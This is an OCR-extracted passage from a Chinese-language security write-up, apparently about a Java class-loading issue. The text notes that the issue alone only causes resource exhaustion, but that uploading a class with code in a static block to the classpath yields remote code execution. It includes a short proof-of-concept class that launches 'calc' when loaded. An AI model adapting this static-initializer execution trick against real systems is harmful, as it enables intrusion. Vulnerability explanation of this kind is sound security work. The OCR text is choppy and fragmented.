
也就是消耗一下系统资源啥的，能
就了不起了，
dos
要想真的有危害还得是攻击者自己用文件上传之类的方
法在
块里写好恶意代码然后传进
static
classpath
里，这时就能 RCE 了 ，比如下面这个例子：
import java.io.IOException;

public class VerifyPoC {

    static {

        try {

Runtime.getRuntime().exec("calc");

        } catch (IOException e) {

            throw new RuntimeException(e);

        }

    }

    public void VerifyPoC() {

    }

}